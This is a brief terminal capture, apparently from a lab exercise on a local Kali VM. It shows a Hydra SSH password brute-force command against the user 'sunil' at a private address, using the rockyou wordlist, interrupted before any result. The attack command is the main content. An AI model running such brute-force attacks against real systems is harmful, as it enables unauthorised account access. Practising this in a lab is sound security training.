 ┌──(kali㉿kali)-[~]
└─$ hydra -l sunil -P /usr/share/wordlists/rockyou.txt ssh://192.168.153.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-01 14:52:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.153.129:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$